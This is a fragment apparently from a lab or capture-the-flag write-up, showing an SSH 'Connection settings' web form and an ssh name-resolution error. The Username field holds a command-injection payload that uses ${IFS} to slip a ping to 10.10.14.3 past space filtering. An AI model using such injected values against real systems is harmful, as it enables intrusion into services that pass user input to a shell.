 ssh: Could not resolve hostname asd: Temporary failure in name resolution
Connection settings
Hostname
localhost
Username
asd;ping${IFS}-c${IFS}1${IFS}10.10.14.3;#
Submit
Reset